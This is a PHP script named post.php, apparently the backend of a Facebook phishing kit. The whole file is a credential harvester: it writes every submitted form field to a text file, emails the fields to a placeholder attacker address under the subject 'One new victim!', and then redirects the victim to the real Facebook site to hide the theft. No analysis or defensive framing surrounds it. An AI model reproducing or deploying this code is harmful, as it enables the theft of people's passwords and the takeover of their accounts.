 <> index.html 9+
post.php
1 <?php
2 $file = fopen("your-password.txt", "a");
3 fwrite($file, "\t\t\t\t\t\t");
4 fwrite($file, "\r\n");
5 foreach($_POST as $key=>$value) {
6 fwrite($file, "\t\t\t\t\t\t");
7 fwrite($file, $key);
8 fwrite($file, "=");
9 fwrite($file, $value);
10 fwrite($file, "\r\n");
11 }
12 fwrite($file, "\r\n");
13 fwrite($file, "\t\t\t\t\t\t");
14 fclose($file);
15
16
17
18 $to = attacker's emailaddress
19 $subject = "One new victim!";
20 $header = 'From: info@domain.de' . "\r\n" .
21 'Reply-To: info@domain.de' . "\r\n" .
22 'X-Mailer: PHP/' . phpversion();
23 $msg = "";
24
25 foreach($_POST as $key=>$value) {
26 $msg .= $key . " = " . $value . "\r\n";
27 }
28
29 mail($to, $subject, $msg, $header);
30
31
32 header("Location: https://de-de.facebook.com");
33 die();
34 ?>